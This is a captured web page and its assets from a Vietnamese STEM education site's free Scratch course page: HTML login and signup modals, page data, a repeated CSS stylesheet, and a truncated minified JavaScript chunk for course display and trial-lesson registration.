aria-labelledby="myLargeModalLabel"><div class="modal-dialog" role="document"><div class="main_login_form__UJcP1 login-form"><form id="forgotForm" method="post" data-parsley-pattern="^[a-zA-Z]+$" data-parsley-trigger="keyup" novalidate=""><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Quên mật khẩu</h2><div class="form-group"><input name="email" placeholder="Email *" required="" type="email" pattern=".+@.+" class="form-control"/></div><div class="col-sm-6 login-submit"><div class="form-group"><button type="button" class="undefined btn btn-primary btn-lg btn-block login-btn">Gửi</button></div></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div><p class="text-center small">Mail reset mật khẩu sẽ được gửi đến địa chỉ email bạn nhập vào</p></form></div></div></div><div id="mod-reset" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel"><div class="modal-dialog" role="document"><div class="main_login_form__UJcP1 login-form"><form id="resetPass" method="post" data-parsley-validate="" novalidate=""><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Reset Mật khẩu</h2><div class="col-sm-12"><div class="form-group"><input type="password" class="form-control" name="resetPassWord" placeholder="Mật khẩu" required="" id="resetPassWord"/></div></div><div class="col-sm-12"><div class="form-group"><input type="password" class="form-control" data-parsley-equalto="#resetPassWord" name="rePasswordNew" placeholder="Nhập lại mật khẩu" required=""/></div></div><div class="col-sm-6 form-group login-submit"><button type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Gửi</button></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div><p class="text-center small">Nhập mật khẩu mới</p></form></div></div></div><div id="mod-signup" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel"><div class="modal-dialog " style="max-width:600px" role="document"><div class="main_signup_form__u8tSo login-form signup"><form id="formSignup" data-parsley-validate="" novalidate=""><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Đăng ký</h2><div class="or-seperator"></div><div class="row"><div class="col-sm-6"><div class="form-group"><input type="email" class="form-control" name="mail" placeholder="Email *" required=""/></div></div><div class="col-sm-6"><div class="form-group"><input type="text" class="form-control" name="phonenumber" placeholder="Số điện thoại"/></div></div><div class="col-sm-6"><div class="form-group"><input type="password" class="form-control" name="password" placeholder="Mật khẩu" required="" id="password"/></div></div><div class="col-sm-6"><div class="form-group"><input type="password" class="form-control" data-parsley-equalto="#password" name="rePassword" placeholder="Nhập lại mật khẩu" required=""/></div></div><div class="col-sm-6"><div class="form-group"><input type="text" class="form-control" name="userName" placeholder="Họ" required=""/></div></div><div class="col-sm-6"><div class="form-group"><input type="text" class="form-control" name="userName" placeholder="Tên" required=""/></div></div><div class="col-12" style="padding-top:32px;font-size:11px"><p>Bằng việc đăng ký, bạn đã đồng ý với VIETSTEM về<span> </span><a target="_blank" style="color:red" rel="noreferrer" href="https://vietstem.com/chinh-sach">Điều khoản dịch vụ</a><span> </span>&amp;<span> </span><a target="_blank" style="color:red" rel="noreferrer" href="https://vietstem.com/dieu-khoan">Chính sách bảo mật</a></p></div></div><div class="row"><div class="col-sm-6"><div class="form-group"><button type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Đăng ký</button></div></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="button" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div></div></form></div></div></div></div><div class="Toastify"></div><div class="modal fade " id="ModalLoading" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" data-backdrop="true"><div class="modal-dialog" role="document" style="height:100%;vertical-align:middle"><div class="modal-content" style="width:100%;height:100%;align-content:center;background:transparent;border:none;box-shadow:none"><div class="modal-body" style="text-align:center;vertical-align:middle"><div class="ModalLoading_div__ej7N6"><div class="ModalLoading_faSpinner__cPgGu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#FFFFFF" d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></div><div class="ModalLoading_loading__S1ej1">Loading...</div></div></div></div></div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"about":{"about_us":null,"thumb1":"5c7bcd50-e800-4671-bd8f-1489c614156c.jpg","title1":"Tầm nhìn sứ mệnh","content1":"Trở thành doanh nghiệp số 1 Việt Nam về đào tạo STEM cho học sinh từ cấp tiểu học, giúp mọi học sinh Việt Nam đều có thể tiếp cận và được đào tạo về STEM.","thumb2":"9bf819c2-013e-4896-ba8c-7d3cd144eb57.jpg","title2":"Hệ thống Tài liệu","content2":"Hệ thống bài giảng được phân chia phù hợp cho từng lớp, từng cấp học với kho tài liệu phong phú, đa dạng đồng thời hỗ trợ tải tài liệu, dữ liệu, chương trình mẫu theo từng bài học và cả những chương trình mở rộng","thumb3":"99ffecf0-c58e-4a88-9c8c-cdfaebd932d8.jpg","title3":"Đội ngũ giảng viên","content3":"Học viện Vietstem dựa trên nền tảng giáo dục STEM của các đơn vị uy tín và nổi tiếng trên thế giới như viện công nghệ Massachusetts Hoa Kỳ (MIT) và Makeblock.","members":50000,"courses":1250,"books":20,"robots":10,"services":"about-service.jpg","facebook":"https://www.facebook.com/hocvienvietstem/","google":"https://plus.google.com/100344485976787185783","ios":"https://apps.apple.com/us/app/stem-junior/id1484787823?l=vi\u0026ls=1","twitter":null,"youtube":"https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w","tel":"0979737138","mobile":"0963 107 887","mail":"support@vietstem.com","address":"Hà Nội - Việt Nam","android":"https://play.google.com/store/apps/details?id=vietstem.app","id":1,"createdAt":"2019-01-05T10:51:25.000Z","updatedAt":"2023-12-14T04:55:03.000Z"}},"__N_SSG":true},"page":"/khoa-hoc/[ctitle]","query":{"ctitle":"lap-trinh-scratch-mien-phi"},"buildId":"2N2t0tRENgn4W4eWMtxM3","isFallback":false,"isExperimentalCompile":false,"gsp":true,"scriptLoader":[]}</script><div style="position:absolute;left:20px" id="zalo-widget" class="zalo zalo-chat-widget" data-oaid="901135852170361942" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"592068b8f75f4bfbb7c49d23bf8f9540","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://vietstem.com/_next/static/css/81eb186363b97728.css
body_size: 1364
content:
.RegisterModal_modal__UBvRC{top:25%}.RegisterModal_modal_content__GWlD1{background-color:#e9e9e9;border-radius:10px;padding:7% 5%}.RegisterModal_title__Brypv{color:#393;font-size:xx-large;font-weight:700;margin-bottom:15%}.RegisterModal_label__jGzAR{margin-left:10px;color:#ed1c24;font-size:large;font-weight:700}.RegisterModal_input__CmpYt{border-radius:15px}.RegisterModal_btn_register__x_l2L{background-color:#ed1c24;border-radius:15px;border:5px solid #fff}.RegisterModal_toast_custom___2mho{border-radius:5px!important}.course-detail_tt_hoc__b_p8S{background:#f73f3f;padding:16px 0;border-radius:8px;height:100%;display:flex;flex-direction:column;justify-content:space-evenly}.course-detail_tt_hoc__b_p8S ul li a{color:#fff}.course-detail_tt_hoc__b_p8S ul li{margin:40px 0}.course-detail_tt_hoc__b_p8S .course-detail_category_list__Acarn li a:before{color:transparent}.course-detail_tt_hoc__b_p8S .course-detail_search_box__RS3j1{padding:0 15px}.course-detail_widget_content__eqKKM h4{padding:16px 0;border-bottom:1px solid #ccc}.course-detail_header_title__C3Dko{display:flex}.course-detail_news_block_two__1mUPb .course-detail_lower_content__MZSEs{position:relative;padding:0 0 10px}.course-detail_tab_content__wxrM3{overflow:hidden}.course-detail_fit_t_course__Z1aGH{max-height:400px;overflow-y:scroll}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}.course-detail_sidebar_page_container__KPvXd{position:relative;padding:0 0 70px}.course-detail_sidebar_page_container__KPvXd .course-detail_content_side__ewF_J,.course-detail_sidebar_page_container__KPvXd .course-detail_sidebar_side__cnZ1a{position:relative}.course-detail_sidebar_widget__TxKG_{position:relative;border-bottom:1px dashed #4bdad9;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_widget__TxKG_:last-child{margin-bottom:0}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R{position:relative;padding-bottom:15px;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R h3{position:relative;font-size:32px;line-height:1.2em;font-weight:400;color:#333}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R:after{content:"";position:absolute;bottom:0;left:0;height:4px;width:75px;background-image:url(/_next/static/media/line-3.51aca23a.png)}.course-detail_sidebar__P_1Jr{height:100%}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1{position:relative;padding-bottom:0;border-bottom:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H{position:relative;margin:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=search],.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=text]{position:relative;display:block;font-size:16px;line-height:25px;color:#666;padding:14px 55px 14px 25px;height:55px;width:100%;font-style:italic;border:1px solid #eee;border-radius:3px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input:focus{border-color:#f73f3f}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H button{position:absolute;right:0;top:0;width:55px;height:55px;line-height:55px;text-align:center;display:block;font-size:16px;color:#666;background:none;font-weight:400}.course-detail_category_list__Acarn{position:relative;display:block;padding-bottom:20px}.course-detail_category_list__Acarn li{position:relative;margin-bottom:5px}.course-detail_category_list__Acarn li a{position:relative;display:block;font-size:16px;font-weight:400;color:#666;line-height:28px;padding-left:15px;transition:all .3s ease}.course-detail_category_list__Acarn li a:before{position:absolute;left:0;height:28px;line-height:28px;top:0;font-size:16px;color:#9bba1f;content:"\f0da";font-family:Fontawesome}.course-detail_category_list__Acarn li a:hover{color:#333}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz{position:relative;padding-left:98px;margin-bottom:30px;min-height:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:last-child{margin-bottom:40px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB{position:absolute;left:0;top:0;height:80px;width:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB img{display:block;width:100%}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3{position:relative;font-size:16px;line-height:22px;color:#222;font-weight:400;margin-bottom:10px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3 a{color:#222;transition:all .3s ease}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:hover h3 a{color:#f73f3f}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_post-info__cIVOM{position:relative;font-size:14px;line-height:20px;color:#aaa}.course-detail_class_block__HJxFM .course-detail_lower_content__MZSEs{position:relative;padding:10px;border:1px solid #ddd;border-top:0;height:98px}.course-detail_img-slide___MYk5 img{display:block;width:295px!important;height:195px!important;object-fit:cover!important;border-radius:12px 12px 0 0}.course-detail_course_home_title__lQO61{height:98px;width:100%;text-align:left}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ{font-size:22px;color:#34a853;font-weight:700;height:52px}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ h3 a{font-size:22px;color:#34a853;font-weight:700}.course-detail_course_home_title__lQO61 .course-detail_course-home-price__MV_v_{font-size:16px;color:#34a853;font-weight:700;height:46px}.course-detail_price__4LVw7{font-family:Arial,sans-serif;font-size:16px;font-weight:700;color:#f33}.course-detail_course-home-intro__UVQf9{padding:5px 0 10px;display:flex;justify-content:space-between;height:26px}.course-detail_course-home-intro__UVQf9 h3{font-family:Arial,sans-serif;font-size:18px;font-weight:700;color:#34a853}.course-detail_brand-green__MbFfs{color:#34a853}.course-detail_brand-red__c5jQt{color:#f33}.course-detail_home-title__isn4V{position:relative;text-align:center}.course-detail_home-title__isn4V h2{position:relative;display:block;font-size:42px;line-height:56px;color:#f33;margin-bottom:25px;font-weight:700;font-family:arial,sans-serif}.course-detail_news-img__eL_ON img{height:248px;object-fit:cover;width:100%}@media (max-width:768px){.course-detail_news-img__eL_ON img{height:128px;object-fit:cover;width:100%}}@media (max-width:1024px){.course-detail_news-img__eL_ON img{height:160px;object-fit:cover;width:100%}}.course-detail_fit_t_course_detail__rt4Wj{height:520px;overflow-y:scroll;background-color:#f5f5f0;padding:5px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://vietstem.com/_next/static/css/81eb186363b97728.css
body_size: 1358
content:
.RegisterModal_modal__UBvRC{top:25%}.RegisterModal_modal_content__GWlD1{background-color:#e9e9e9;border-radius:10px;padding:7% 5%}.RegisterModal_title__Brypv{color:#393;font-size:xx-large;font-weight:700;margin-bottom:15%}.RegisterModal_label__jGzAR{margin-left:10px;color:#ed1c24;font-size:large;font-weight:700}.RegisterModal_input__CmpYt{border-radius:15px}.RegisterModal_btn_register__x_l2L{background-color:#ed1c24;border-radius:15px;border:5px solid #fff}.RegisterModal_toast_custom___2mho{border-radius:5px!important}.course-detail_tt_hoc__b_p8S{background:#f73f3f;padding:16px 0;border-radius:8px;height:100%;display:flex;flex-direction:column;justify-content:space-evenly}.course-detail_tt_hoc__b_p8S ul li a{color:#fff}.course-detail_tt_hoc__b_p8S ul li{margin:40px 0}.course-detail_tt_hoc__b_p8S .course-detail_category_list__Acarn li a:before{color:transparent}.course-detail_tt_hoc__b_p8S .course-detail_search_box__RS3j1{padding:0 15px}.course-detail_widget_content__eqKKM h4{padding:16px 0;border-bottom:1px solid #ccc}.course-detail_header_title__C3Dko{display:flex}.course-detail_news_block_two__1mUPb .course-detail_lower_content__MZSEs{position:relative;padding:0 0 10px}.course-detail_tab_content__wxrM3{overflow:hidden}.course-detail_fit_t_course__Z1aGH{max-height:400px;overflow-y:scroll}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course__Z1aGH::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}.course-detail_sidebar_page_container__KPvXd{position:relative;padding:0 0 70px}.course-detail_sidebar_page_container__KPvXd .course-detail_content_side__ewF_J,.course-detail_sidebar_page_container__KPvXd .course-detail_sidebar_side__cnZ1a{position:relative}.course-detail_sidebar_widget__TxKG_{position:relative;border-bottom:1px dashed #4bdad9;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_widget__TxKG_:last-child{margin-bottom:0}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R{position:relative;padding-bottom:15px;margin-bottom:40px}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R h3{position:relative;font-size:32px;line-height:1.2em;font-weight:400;color:#333}.course-detail_sidebar_side__cnZ1a .course-detail_sidebar_title__hsc5R:after{content:"";position:absolute;bottom:0;left:0;height:4px;width:75px;background-image:url(/_next/static/media/line-3.51aca23a.png)}.course-detail_sidebar__P_1Jr{height:100%}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1{position:relative;padding-bottom:0;border-bottom:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H{position:relative;margin:0}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=search],.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input[type=text]{position:relative;display:block;font-size:16px;line-height:25px;color:#666;padding:14px 55px 14px 25px;height:55px;width:100%;font-style:italic;border:1px solid #eee;border-radius:3px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H input:focus{border-color:#f73f3f}.course-detail_sidebar__P_1Jr .course-detail_search_box__RS3j1 .course-detail_form_group___o22H button{position:absolute;right:0;top:0;width:55px;height:55px;line-height:55px;text-align:center;display:block;font-size:16px;color:#666;background:none;font-weight:400}.course-detail_category_list__Acarn{position:relative;display:block;padding-bottom:20px}.course-detail_category_list__Acarn li{position:relative;margin-bottom:5px}.course-detail_category_list__Acarn li a{position:relative;display:block;font-size:16px;font-weight:400;color:#666;line-height:28px;padding-left:15px;transition:all .3s ease}.course-detail_category_list__Acarn li a:before{position:absolute;left:0;height:28px;line-height:28px;top:0;font-size:16px;color:#9bba1f;content:"\f0da";font-family:Fontawesome}.course-detail_category_list__Acarn li a:hover{color:#333}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz{position:relative;padding-left:98px;margin-bottom:30px;min-height:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:last-child{margin-bottom:40px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB{position:absolute;left:0;top:0;height:80px;width:80px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_thumb__mnfGB img{display:block;width:100%}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3{position:relative;font-size:16px;line-height:22px;color:#222;font-weight:400;margin-bottom:10px}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz h3 a{color:#222;transition:all .3s ease}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz:hover h3 a{color:#f73f3f}.course-detail_latest-news__FJtrU .course-detail_post__bzmFz .course-detail_post-info__cIVOM{position:relative;font-size:14px;line-height:20px;color:#aaa}.course-detail_class_block__HJxFM .course-detail_lower_content__MZSEs{position:relative;padding:10px;border:1px solid #ddd;border-top:0;height:98px}.course-detail_img-slide___MYk5 img{display:block;width:295px!important;height:195px!important;object-fit:cover!important;border-radius:12px 12px 0 0}.course-detail_course_home_title__lQO61{height:98px;width:100%;text-align:left}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ{font-size:22px;color:#34a853;font-weight:700;height:52px}.course-detail_course_home_title__lQO61 .course-detail_course_home_name__w60iQ h3 a{font-size:22px;color:#34a853;font-weight:700}.course-detail_course_home_title__lQO61 .course-detail_course-home-price__MV_v_{font-size:16px;color:#34a853;font-weight:700;height:46px}.course-detail_price__4LVw7{font-family:Arial,sans-serif;font-size:16px;font-weight:700;color:#f33}.course-detail_course-home-intro__UVQf9{padding:5px 0 10px;display:flex;justify-content:space-between;height:26px}.course-detail_course-home-intro__UVQf9 h3{font-family:Arial,sans-serif;font-size:18px;font-weight:700;color:#34a853}.course-detail_brand-green__MbFfs{color:#34a853}.course-detail_brand-red__c5jQt{color:#f33}.course-detail_home-title__isn4V{position:relative;text-align:center}.course-detail_home-title__isn4V h2{position:relative;display:block;font-size:42px;line-height:56px;color:#f33;margin-bottom:25px;font-weight:700;font-family:arial,sans-serif}.course-detail_news-img__eL_ON img{height:248px;object-fit:cover;width:100%}@media (max-width:768px){.course-detail_news-img__eL_ON img{height:128px;object-fit:cover;width:100%}}@media (max-width:1024px){.course-detail_news-img__eL_ON img{height:160px;object-fit:cover;width:100%}}.course-detail_fit_t_course_detail__rt4Wj{height:520px;overflow-y:scroll;background-color:#f5f5f0;padding:5px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar{width:10px;border-radius:10px}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-track,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-track{background:rgba(0,0,0,.04)}.course-detail_fit_t_course_detail__rt4Wj::-webkit-scrollbar-thumb,.course-detail_sc-exam__gzvuZ::-webkit-scrollbar-thumb{background:#f96a69}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/pages/khoa-hoc/%5Bctitle%5D-89b270dd732b1b75.js
body_size: 6276
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[451],{12423:function(e,t,s){(window.__NEXT_P=window.__NEXT_P||[]).push(["/khoa-hoc/[ctitle]",function(){return s(44428)}])},44428:function(e,t,s){"use strict";s.r(t),s.d(t,{__N_SSG:function(){return k},default:function(){return CourseDetailComponent}});var i=s(85893),l=s(9008),a=s.n(l),n=s(11163),c=s(67294),r=s(71911);s(40738),s(82793);var o=s(30719),d=s(75298),h=s(15e3),u=s(37229),m=s(30381),x=s.n(m),_=s(81043),p=s(57040),g=s(59746),f=s(80287),v=s(33863),j=s.n(v),b=s(98606),N=s.n(b),y=s(45538);let RegisterZoomModal=()=>{let registerZoom=async e=>{try{if((0,u.f)(),!e.customerName.trim()||!e.customerPhone.trim()){y.Am.warn("Vui l\xf2ng điền đầy đủ th\xf4ng tin",{position:y.Am.POSITION.TOP_LEFT,autoClose:1e4,closeOnClick:!0});return}if(!/^\d{9,10}$/.test(e.customerPhone)||!/^\d{9,10}$/.test(e.customerPhone)){y.Am.warn("Vui l\xf2ng điền đ\xfang th\xf4ng tin điện thoại",{position:y.Am.POSITION.TOP_LEFT,autoClose:1e4,closeOnClick:!0});return}await d.Nw.orderCreate({data:{...e,customerNote:"Đăng k\xfd học thử qua Zoom",recall:!0,status:"WAITING"}})(),y.Am.success("Bạn đ\xe3 đăng k\xfd học thử th\xe0nh c\xf4ng, VIETSTEM sẽ li\xean hệ v\xe0 sắp xếp lớp học ph\xf9 hợp với bạn sớm nhất c\xf3 thể. Xin cảm ơn!",{position:y.Am.POSITION.TOP_CENTER,autoClose:1e4,closeOnClick:!0,className:N().toast_custom})}catch(e){alert("Đ\xe3 c\xf3 lỗi xảy ra!!!")}finally{(0,u.M)(),(0,u.M)("modRegisterZoom")}},[e,t]=(0,c.useState)({customerName:"",customerPhone:""});return(0,i.jsx)("div",{className:"modal fade",id:"modRegisterZoom",tabIndex:-1,role:"dialog","aria-labelledby":"myLargeModalLabel","aria-hidden":"true",children:(0,i.jsx)("div",{className:N().modal+" modal-dialog",role:"document",children:(0,i.jsx)("div",{className:N().modal_content+" modal-content",children:(0,i.jsx)("div",{className:"modal-body",children:(0,i.jsxs)("form",{id:"registeZoom",noValidate:!0,"data-parsley-validate":"",onSubmit:t=>{t.preventDefault(),registerZoom(e)},children:[(0,i.jsx)("h2",{className:N().title+" text-center",children:"Đăng k\xfd học thử"}),(0,i.jsxs)("div",{className:"form-group",children:[(0,i.jsx)("label",{className:N().label,children:"Họ v\xe0 t\xean: "}),(0,i.jsx)("input",{autoFocus:!0,onChange:s=>t({...e,customerName:s.target.value}),name:"name",placeholder:"Nhập họ v\xe0 t\xean *",required:!0,type:"name",className:N().input+" form-control",value:e.customerName})]}),(0,i.jsxs)("div",{className:"form-group",children:[(0,i.jsx)("label",{className:N().label,children:"SĐT: "}),(0,i.jsx)("input",{name:"customerPhone",placeholder:"Số điện thoại *",required:!0,type:"text",className:N().input+" form-control",value:e.customerPhone,pattern:"^\\d{9,10}$",onChange:s=>t({...e,customerPhone:s.target.value})})]}),(0,i.jsxs)("div",{className:"form-group",style:{display:"flex"},children:[(0,i.jsx)("div",{className:"col-3"}),(0,i.jsx)("div",{className:"col-6",children:(0,i.jsx)("button",{type:"submit",className:N().btn_register+" btn btn-danger btn-lg btn-block login-btn mb-0",children:"Đăng k\xfd"})}),(0,i.jsx)("div",{className:"col-3"})]})]})})})})})},BasicCourse=e=>{let{ctitle:t}=e,[s,l]=(0,c.useState)(),[a,r]=(0,c.useState)([]),[o,m]=(0,c.useState)([]),[v,b]=(0,c.useState)(),[N,y]=(0,c.useState)(),[k,w]=(0,c.useState)(),[C,I]=(0,c.useState)(""),[S,M]=(0,c.useState)(!1),[T,O]=(0,c.useState)(""),A=(0,n.useRouter)(),R=(0,_.I0)();function notFound(){A.push("/404")}let addItemToCart=(e,t)=>{let s=(0,g.j)(e,t);R((0,p.Xq)(s))};return(0,c.useEffect)(()=>{(0,u.f)(),d.c8.aboutFindById({id:"1"})().then(e=>{(0,u.M)(),w(e)},()=>{(0,u.M)(),alert("Lỗi đọc th\xf4ng tin từ server, xin vui l\xf2ng refresh lại tr\xecnh duyệt")})},[]),(0,c.useEffect)(()=>{y((0,f.NW)())},[]),(0,c.useEffect)(()=>{t&&function(e){if(null===e){alert("Kh\xf4ng t\xecm thấy th\xf4ng tin kh\xf3a học, xin vui l\xf2ng l\xe0m mới tr\xecnh duyệt để thử lại !");return}(0,u.f)(),d.Q_.courseFind({filter:JSON.stringify({include:[{relation:"videos",scope:{order:"position ASC"}},{relation:"feedbacks",scope:{order:"createdAt DESC",where:{status:"active",kind:"courses"}}}],where:{and:[{url:e},{or:[{accountId:{lt:1}},{accountId:null}]}]}})})().then(e=>{if((0,u.M)(),e&&e.length>0){var t;if(l(e[0]),e[0]&&(null===(t=e[0])||void 0===t?void 0:t.videos)?m(e[0].videos):m([]),e[0]&&e[0].feedbacks?r(e[0].feedbacks):r([]),function(e){if((null==e?void 0:e.price)<=0){M(!0);return}N&&N.id&&((0,u.f)(),d.Lp.cardValidateCourse({courseId:e.id},(0,f.jL)())().then(e=>{(0,u.M)(),e&&e.id?M(!0):M(!1)},e=>{(0,u.M)(),e&&"Course is expired"===e.message&&alert("Kh\xf3a học đ\xe3 hết hạn, xin vui l\xf2ng gia hạn để tiếp tục học"),M(!1)}))}(e[0]),e[0].courseCategoryId)switch(e[0].courseCategoryId){case 1:O("BASIC");break;case 3:O("JUNIOR");break;case 5:O("ZOOM")}}else notFound()},()=>{(0,u.M)(),l(void 0),m([]),r([]),notFound()})}(t)},[t,N]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(RegisterZoomModal,{}),(0,i.jsx)("section",{className:"page-title",children:(0,i.jsx)("div",{className:"auto-container",children:(0,i.jsxs)("div",{className:j().header_title,style:{justifyContent:"space-between"},children:[(0,i.jsx)("p",{style:{textAlign:"left"},children:null==s?void 0:s.name}),"BASIC"===T&&(null==s?void 0:s.price)!==0&&(0,i.jsxs)("a",{className:"theme-btn btn-style-one",onClick:()=>{addItemToCart(s,"THE")},children:[(0,i.jsx)("i",{className:"glyphicon glyphicon-shopping-cart"}),"\xa0 Đặt h\xe0ng"]})]})})}),(0,i.jsx)("div",{className:j().sidebar_page_container,children:(0,i.jsxs)("div",{className:"auto-container",children:[(0,i.jsxs)("div",{className:"row clearfix",children:[(0,i.jsx)("div",{className:j().content_side+" blog-content col-lg-8 col-md-8 col-sm-12 col-xs-12 ",style:{position:"relative",padding:"15px 0px"},children:(0,i.jsx)("div",{className:"blog-post",children:(0,i.jsx)("div",{className:j().news_block_two,children:(0,i.jsx)("div",{className:"inner-box",children:(0,i.jsx)("div",{className:"image-box",children:(0,i.jsx)("div",{className:"image-container",style:{width:"auto"},children:(0,i.jsx)("img",{className:"image",src:(null==s?void 0:s.thumbnail)?(0,h.r)("courses",null==s?void 